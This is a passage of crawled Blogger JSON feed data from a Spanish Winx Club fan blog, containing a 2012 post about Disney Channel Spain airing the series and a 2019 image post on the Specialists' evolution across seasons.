temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"}],"title":{"type":"text","$t":"¡¡El Winx Club llega a Disney Channel España!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDyhfid6o7qDELnx-OpSTPhc0QoXq4Y2ltFkZyv9F-Nw8SX2l_QsAHXPJLtaeZSPb_Iw1gMutcZhgQWhtjAS4rQKhn5u6yNSi_BAFsDwDxOveTFT3zTOayttjDo-OmSn5IoMRuiD2AuQ\/s1600\/disney_channel_middle_east.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDyhfid6o7qDELnx-OpSTPhc0QoXq4Y2ltFkZyv9F-Nw8SX2l_QsAHXPJLtaeZSPb_Iw1gMutcZhgQWhtjAS4rQKhn5u6yNSi_BAFsDwDxOveTFT3zTOayttjDo-OmSn5IoMRuiD2AuQ\/s1600\/disney_channel_middle_east.jpg\" height=\"400\" width=\"333\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E¡Disney Channel\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eha confirmado oficialmente\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eque va a emitir\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Ela serie Winx Club!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPrimero van a empezar emitiendo \u003Cb\u003Ela\u0026nbsp;película\u0026nbsp;Winx Club La Aventura\u0026nbsp;Mágica\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003Eel 25 de enero\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMas adelante seguramente emitan todas las temporadas incluida la 5º temporada!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n¡Que gran noticia!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAsí\u0026nbsp;que a partir de ahora no pierdas de vista este canal, se va a llenar de magia Winx!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPromo de las nuevas series para el 2013 en Disney Channel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"allowfullscreen\" frameborder=\"0\" height=\"360\" src=\"http:\/\/www.youtube.com\/embed\/D7u3vgbue_Q\" width=\"640\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\nAgradecimiento especial a nuestros seguidores Juanma (Iker011000) y Nessy por avisarnos de la noticia.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2666961647197974656"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2666961647197974656"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/12\/el-winx-club-llega-disney-channel-espana.html","title":"¡¡El Winx Club llega a Disney Channel España!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDyhfid6o7qDELnx-OpSTPhc0QoXq4Y2ltFkZyv9F-Nw8SX2l_QsAHXPJLtaeZSPb_Iw1gMutcZhgQWhtjAS4rQKhn5u6yNSi_BAFsDwDxOveTFT3zTOayttjDo-OmSn5IoMRuiD2AuQ\/s72-c\/disney_channel_middle_east.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.winxcluball.com/feeds/posts/default/-/2%C2%BA%20Temporada?alt=json-in-script&callback=related_results_labels
body_size: 31814
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-52888554020847411"},"updated":{"$t":"2025-12-30T08:57:22.764+01:00"},"category":[{"term":"Productos Winx"},{"term":"5º Temporada"},{"term":"Regalos de seguidores"},{"term":"Noticias pagina oficial winx club"},{"term":"Revistas Winx Club"},{"term":"4º temporada"},{"term":"Nickelodeon"},{"term":"Noticias sobre Winx Club All"},{"term":"Winx Sirenix"},{"term":"6º Temporada"},{"term":"Eventos y concursos Winx"},{"term":"Review de Winx Club All"},{"term":"Winx Harmonix"},{"term":"Pop Pixie"},{"term":"Winx believix"},{"term":"Winx Fairy Couture"},{"term":"Libros Winx"},{"term":"Personajes especiales"},{"term":"7º Temporada"},{"term":"Winx club aventura magica"},{"term":"3º Temporada"},{"term":"Especiales de Nick"},{"term":"Rainbow Magicland"},{"term":"8º Temporada"},{"term":"Winx Club WOW: World of Winx"},{"term":"Concurso Winx Club All: \"Winx Fairy Couture\""},{"term":"Concurso 'Winx Club All: Imagina ser un hada Sirenix'"},{"term":"1º Temporada"},{"term":"3º Pelicula"},{"term":"Concurso 'Winx Club All: Imagina ser diseñadora de moda'"},{"term":"Winx Trendy"},{"term":"Winx club y el secreto del reino perdido"},{"term":"Bocetos Winx"},{"term":"2º Temporada"},{"term":"Winx club in concert"},{"term":"Winx Bloomix"},{"term":"Winx enchantix"},{"term":"App Winx Fairy School"},{"term":"Canciones Winx Club"},{"term":"Enemigos"},{"term":"Especialistas"},{"term":"HalloWinx"},{"term":"concurso Winx Club All: \"Demuestra cuanto sabes de la 5º temporada\""},{"term":"App Winx Sirenix Power"},{"term":"Concurso Winx Club All \"Magical Story\""},{"term":"Winx Marineras"},{"term":"z"},{"term":"Winx Butterflix"},{"term":"Concurso Winx Club All: \"Winx Fairy Dream\""},{"term":"Winx Disco"},{"term":"Wallpaper"},{"term":"Winx Love and Pet"},{"term":"Entrevistas a Winx Club All"},{"term":"Winx sophix"},{"term":"Concurso 'Winx Club All y Pretty Contest'"},{"term":"Magic Winx"},{"term":"Roxy"},{"term":"App Winx Club: Alfea Butterflix Adventures"},{"term":"Winx Club WOW: World of Winx 2"},{"term":"Concurso 'Playwinxclub: Magic Friendship Cards'"},{"term":"Winx Mythix"},{"term":"Winx School"},{"term":"Winx Club Saving Alfea"},{"term":"Lugares de Magics"},{"term":"Winx Cafe"},{"term":"Winx Club Worldwide Reunion"},{"term":"Live Action"},{"term":"Nick 3º temporada"},{"term":"Winx Safari"},{"term":"App Winx Bloomix Quest"},{"term":"Winx Rock Band"},{"term":"Winx Tynix"},{"term":"Revista Winx Club 3D"},{"term":"Winx bailarinas"},{"term":"Winx vaqueras"},{"term":"10º Aniversario Winx Club"},{"term":"Trajes Winx con la misma pose"},{"term":"Winx Games"},{"term":"Winx on ice"},{"term":"App Winx Club Mystery of the Abyss"},{"term":"Winx Club Worldwide Reunion 2"},{"term":"Winx lovix"},{"term":"Voces de las Winx"},{"term":"Winx Frutti music"},{"term":"15 YEARS OF WINX"},{"term":"Nick juego 'Dress Me Up'"},{"term":"Winx Cosmix"},{"term":"Winx Flower Princess"},{"term":"Winx charmix"},{"term":"Winx navideñas"},{"term":"3º Aniversario de Winx Club All"},{"term":"Dreamix"},{"term":"Nick juego 'Word of Winx'"},{"term":"Winx chibi"},{"term":"Daphne"},{"term":"Winx pijama"},{"term":"Winx sirenas"},{"term":"Comics"},{"term":"Winx Gardenia"},{"term":"Winx club summer"},{"term":"Winx princesas"},{"term":"Revista Fans de Winx Club All"},{"term":"Fairy Animals"},{"term":"Onyrix"},{"term":"Winx Musical Show"},{"term":"Winx invierno"},{"term":"App Winx Club Rocks the World"},{"term":"Imagenes videojuegos Winx Club"},{"term":"1º aniversario de Winx Club All"},{"term":"App WinxNews!!"},{"term":"Concurso Winx Club All \"Roxy's Fairy Animal\""},{"term":"Winx Avatar Story"},{"term":"Nick juego 'My Fairy Pet'"},{"term":"Ricette a Colori"},{"term":"4º Aniversario Winx Club All"},{"term":"App Winx Club Party"},{"term":"App Winx Fairy Artist"},{"term":"Manualidades de seguidores"},{"term":"Nick juego 'Do you Believix?"},{"term":"Nick juego 'Winx Bloomix Battle'"},{"term":"Premios a Winx Club All"},{"term":"Winx Friends 4ever"},{"term":"9º Temporada"},{"term":"App Winx Mythix Fashion Wings"},{"term":"App Winx Regal Fairy"},{"term":"Colaboraciones"},{"term":"Concurso \"Fans de Winx Club All: Magazine Cover\""},{"term":"Juego 'Bollabie Game'"},{"term":"Moda\u0026Magia Álbum"},{"term":"Sorteo Navideño"},{"term":"Winx Club PC Game"},{"term":"Winx Summer Camp"},{"term":"2º Aniversario Winx Club All"},{"term":"4º Pelicula"},{"term":"App Winx Card Game"},{"term":"App Winx Photo Magic"},{"term":"App Winx Sirenix Magic Oceans"},{"term":"App World of Winx Dress Up"},{"term":"Concurso \"Fans de Winx Club All: Funny Pets\""},{"term":"Concurso 'Winx Club All: ¿Como nos conociste?"},{"term":"Juego 'Fairy Pretty Harmonix'"},{"term":"Juego 'Harmonix Mission'"},{"term":"Nick juego 'Dress Me Up Too'"},{"term":"Nick juego 'Harmonix Heroines'"},{"term":"Nick juego 'Let your Wings Shine'"},{"term":"Nick juego 'Love and Pet'"},{"term":"Nick juego 'Magical Adventure'"},{"term":"Nick juego 'Make Over Magic'"},{"term":"Nick juego 'Sirenix Surfers'"},{"term":"Nick juego 'Winx Magic Mayhem'"},{"term":"Resumen de la serie"},{"term":"Winx Reboot"}],"title":{"type":"text","$t":"Winx Club All"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.winxcluball.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/2%C2%BA+Temporada?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/search\/label\/2%C2%BA%20Temporada"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/2%C2%BA+Temporada\/-\/2%C2%BA+Temporada?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"73"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2773057130937774697"},"published":{"$t":"2019-02-23T15:34:00.000+01:00"},"updated":{"$t":"2019-02-23T15:52:33.687+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"7º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"}],"title":{"type":"text","$t":"Specialists evolution from Season 1 to 8 🌟 Winx Club"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/3M9rr4LIbsw\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSource: WinxClubEnglish YT\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbwlAxRGxV3WjutjZO3ksge9WHkwy1ZjM96AqX8D4KR-j8clxdMklsIGKgeN1r0ZOoA_tFl602uI0DKzPTnNaV8YCoX8zTMq_V1GJfF_LvlmL6HjiIduNZIimSf3X38qQqaUxLoqy3_g\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0022.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbwlAxRGxV3WjutjZO3ksge9WHkwy1ZjM96AqX8D4KR-j8clxdMklsIGKgeN1r0ZOoA_tFl602uI0DKzPTnNaV8YCoX8zTMq_V1GJfF_LvlmL6HjiIduNZIimSf3X38qQqaUxLoqy3_g\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0022.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzhiufI74B-gAyK4NrFA6B6z4J6LHvtqbS69e_5gz3NqIr2R7fcMfDOC2GKKkc0IRs7kp0z6Nq1XH3qRFN1nR5Ix7Adw3Ue4hPyNL9D-gQY46cJcDKdJlLZWe0_ghQ3QzyNvvJrG2Ljw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0185.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzhiufI74B-gAyK4NrFA6B6z4J6LHvtqbS69e_5gz3NqIr2R7fcMfDOC2GKKkc0IRs7kp0z6Nq1XH3qRFN1nR5Ix7Adw3Ue4hPyNL9D-gQY46cJcDKdJlLZWe0_ghQ3QzyNvvJrG2Ljw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0185.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht_PGS-xSUdiGEdZKB4OYnZMOhw3XnNGNK3hadlXx0WeOpAepvWdKuieJlXfiYKpMiBciig16QoUD-8mdxKN3PSy9NpTw1eXWbNd_2hhEB185_XLIkBjlUksgtzI7YnR2SdgqXA3wLVw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0316.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht_PGS-xSUdiGEdZKB4OYnZMOhw3XnNGNK3hadlXx0WeOpAepvWdKuieJlXfiYKpMiBciig16QoUD-8mdxKN3PSy9NpTw1eXWbNd_2hhEB185_XLIkBjlUksgtzI7YnR2SdgqXA3wLVw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0316.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgpgIAbTTkunxzhjmHlPfv6kDio58Q7Yg1A8O5koOfYTIiWuTZar7ubqRvyGvfX3taiwiP0po9dXKN-h5tj_kjcETmU9a54I42yJChkokHikT7fuE-J5hfUdl93pWk0_gNBpWKNHWmA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0442.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgpgIAbTTkunxzhjmHlPfv6kDio58Q7Yg1A8O5koOfYTIiWuTZar7ubqRvyGvfX3taiwiP0po9dXKN-h5tj_kjcETmU9a54I42yJChkokHikT7fuE-J5hfUdl93pWk0_gNBpWKNHWmA\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0442.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif-N3DRx35TQdsoy8aWr3yU-FE5EU-_HEY3cEzxFS8nRIRFOUA83t3NrgN-RKk7ssWJUG8smw2PJG3UigGhiK54at7U4Z7CT8VLpe4ZF3wqeXiq-1NyP4Bbyn3LQtl1SsAS8VJSYoTng\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0562.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif-N3DRx35TQdsoy8aWr3yU-FE5EU-_HEY3cEzxFS8nRIRFOUA83t3NrgN-RKk7ssWJUG8smw2PJG3UigGhiK54at7U4Z7CT8VLpe4ZF3wqeXiq-1NyP4Bbyn3LQtl1SsAS8VJSYoTng\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0562.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZYIiEtoEGuiJF0VXv0sKxvTwjc2iuUAgZFkb7aPTyNgPVRgCopDt8yLdY3MhIEWgTY1MHS_OVh3pIAkZGQkFNoaOpahp-68O3tCeRa9ll_CJMUTPno_us9gD2hjOPcy5oeZOmbb-w-w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0682.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZYIiEtoEGuiJF0VXv0sKxvTwjc2iuUAgZFkb7aPTyNgPVRgCopDt8yLdY3MhIEWgTY1MHS_OVh3pIAkZGQkFNoaOpahp-68O3tCeRa9ll_CJMUTPno_us9gD2hjOPcy5oeZOmbb-w-w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0682.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLojFTkiW3MuHJDYfI50qT_ooZvEG4DRJN2cDAbJD8wnogl-CpGI8WNIklfG4qMf2MqcXAKDRAweuDQxZm1T6IhL9JSEQjopeC3x2apyCa_RAC64ipreOxdDwHStth-wBldPg9xXbilQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0826.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLojFTkiW3MuHJDYfI50qT_ooZvEG4DRJN2cDAbJD8wnogl-CpGI8WNIklfG4qMf2MqcXAKDRAweuDQxZm1T6IhL9JSEQjopeC3x2apyCa_RAC64ipreOxdDwHStth-wBldPg9xXbilQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0826.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiKQBXEk0WZivl72hmDD0uhG4Ba7kzwBetyaM0Tmfd1FV4GyvLUtrwSl-eYT5-j1GUjh-uVUbEpdMyy9oC5cYfGRC1ZjmgJX402NIn5nej08UbQ-WOmPniYmDVUlZfctztRjqxLnqmLA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0892.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiKQBXEk0WZivl72hmDD0uhG4Ba7kzwBetyaM0Tmfd1FV4GyvLUtrwSl-eYT5-j1GUjh-uVUbEpdMyy9oC5cYfGRC1ZjmgJX402NIn5nej08UbQ-WOmPniYmDVUlZfctztRjqxLnqmLA\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0892.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSP9zTLS0nIsmrzrz99cU4Yx-UobfEDGDTN7ZLkjzBSfhuA9XO3FWVXgZjo5PoR1zmhnzIHPRAlqsz38tWSb-hs-EYDm2_eOh2ok4uEDRpo14RGACbB7bLyDmp7jDomEwNWXpsLAt2ag\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1072.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSP9zTLS0nIsmrzrz99cU4Yx-UobfEDGDTN7ZLkjzBSfhuA9XO3FWVXgZjo5PoR1zmhnzIHPRAlqsz38tWSb-hs-EYDm2_eOh2ok4uEDRpo14RGACbB7bLyDmp7jDomEwNWXpsLAt2ag\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1072.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHK3-FKfmE2rsiNBIW8XEdLdrMWjLBXILE1QQIpykREKzv0UBGjK3Dwq3eBaDor3f1jc80vbJroTCZ0Ry0GP30laSLGquJjmfntHfZlxbdQcr5xiD0DN43QS4M_HIQQ_2WXRcr9vC1dQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1186.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHK3-FKfmE2rsiNBIW8XEdLdrMWjLBXILE1QQIpykREKzv0UBGjK3Dwq3eBaDor3f1jc80vbJroTCZ0Ry0GP30laSLGquJjmfntHfZlxbdQcr5xiD0DN43QS4M_HIQQ_2WXRcr9vC1dQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1186.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjjdSzgsUarhUZm_fN78M7L14llK1QPSlw9BiTRI7vyBsgdxZNm5_RMPwTaaTJDXRdpwl0UiMmUhovPFGoSZF3n9CDRyu5uwz82kJGe4W9cNOGVOrG3D_047hvp83-EWk0LQlxVh5a9w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1318.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjjdSzgsUarhUZm_fN78M7L14llK1QPSlw9BiTRI7vyBsgdxZNm5_RMPwTaaTJDXRdpwl0UiMmUhovPFGoSZF3n9CDRyu5uwz82kJGe4W9cNOGVOrG3D_047hvp83-EWk0LQlxVh5a9w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1318.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy208okfF30tZhLhHnQ6xn-PxcvNeu9-mrYXSxTFbl6gMy1SQGx22hfRKyYD0AGBiriQMgFuQuOfXHJuqfaqOIZ3lTEGAuVjiW2CDdyKoGO_Fz44gbSLt6hAirtnAbFq59mmjn88sPxA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1438.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy208okfF30tZhLhHnQ6xn-PxcvNeu9-mrYXSxTFbl6gMy1SQGx22hfRKyYD0AGBiriQMgFuQuOfXHJuqfaqOIZ3lTEGAuVjiW2CDdyKoGO_Fz44gbSLt6hAirtnAbFq59mmjn88sPxA\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1438.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihCfIokuUqbQ_eV3ktpSkvagzI4IznsQfVaZun4XfDeaEQ-1S5c5r0Xa2UjKgKbEv4tk9subRB5o8Wol6SiXFYl0xYyCIyrK2_5arF_oSnqiRx6fdUpbstgv2C1fwHOMzAVIREMglnLQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1582.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihCfIokuUqbQ_eV3ktpSkvagzI4IznsQfVaZun4XfDeaEQ-1S5c5r0Xa2UjKgKbEv4tk9subRB5o8Wol6SiXFYl0xYyCIyrK2_5arF_oSnqiRx6fdUpbstgv2C1fwHOMzAVIREMglnLQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1582.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDRDyyqnrb4V3WPi7XpRK9ZPXjE4TXPHG4HrHUEzciAQ8a4INeK9Mc8kTEzpwjLREIpNsNGqKNTn0xjlUNG-jBtKyXyfgmy4s_5XNWbgtN5whMPkpQQoJBkIUj0k343ksHgV4kLpXE_w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1678.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDRDyyqnrb4V3WPi7XpRK9ZPXjE4TXPHG4HrHUEzciAQ8a4INeK9Mc8kTEzpwjLREIpNsNGqKNTn0xjlUNG-jBtKyXyfgmy4s_5XNWbgtN5whMPkpQQoJBkIUj0k343ksHgV4kLpXE_w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1678.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca 